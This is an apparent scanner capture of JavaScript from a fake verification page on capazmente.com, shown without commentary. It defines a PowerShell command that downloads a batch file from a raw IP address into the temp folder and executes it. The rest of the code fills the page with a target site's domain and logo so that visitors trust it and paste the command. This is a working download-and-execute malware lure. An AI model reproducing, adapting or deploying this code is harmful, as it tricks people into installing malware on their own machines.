 www.capazmente.com Website body
body_hash: 1337629893
// COMAND
const command = `powershell -c "Invoke-WebRequest -Uri 'http://95.164.53.214:5554/d.bat' -OutFile \"%temp%\d.bat\" -UseBasicPa
rsing; Start-Process \"%temp%\d.bat\""`;
// GET
const params = new URLSearchParams(window.location.search);
const siteUrl = params.get('site');
const logoUrl = params.get('logo');
const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';
document.querySelectorAll('.domain-name').forEach(el => {
  el.textContent = siteUrl;
});
document.querySelectorAll('.logo-img').forEach(img => {
  img.src = logoUrl || defaultLogoUrl;
  img.alt = 'logo';
});
Copy All